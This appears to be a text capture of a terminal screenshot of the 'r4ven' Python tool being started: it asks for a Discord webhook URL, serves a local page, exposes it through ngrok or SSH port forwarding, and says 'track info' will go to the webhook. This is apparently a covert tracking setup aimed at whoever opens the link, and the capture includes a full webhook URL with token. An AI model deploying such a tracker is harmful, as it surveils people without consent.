 r4ven — Python ◂ Python r4ven.py — 130×35
shubhamkumar@Shubhams-MacBook-Pro r4ven % ls
LICENSE README.md index.html r4ven.py
shubhamkumar@Shubhams-MacBook-Pro r4ven % python3 r4ven.py
R4VEN
[+] Version : 1.1.0
[+] Created By : Spyboy
╰➤ Twitter : https://spyboy.in/twitter
╰➤ Discord : https://spyboy.in/Discord
╰➤ Website : https://spyboy.in/
╰➤ Blog : https://spyboy.blog/
Enter Discord Webhoook url:
https://discord.com/api/webhooks/979506236678623295/CltcMR7tCeJWWfUIIXpCVu_CSQ2-qq-bIEDLvXNdw6YeifuSmCAvcqIrI
rm: dwebhook.js: No such file or directory
To port forward install ngrok or use ssh
For ngrok port forward type: ngrok http 8000
For ssh port forwarding type: ssh -R 80:localhost:8000 ssh.localhost.run
Localhost Link: http://localhost:8000/index.html
track info will be sent to your discord webhook.
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
shubhamkumar — ngrok http 8000 — 130×35
ngrok (Ctrl+C to quit)
Session Status online
Account
Update update available (version 3.0.3, Ctrl-U to update)
Version 3.0.2
Region
Latency 29.098121ms
Web Interface http://127.0.0.1:4040
Forwarding https://287e-2401-4900-1f38-5391-b9e8-d899-6f0b-4465.in.ngrok.io -> http://localhost:8000
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00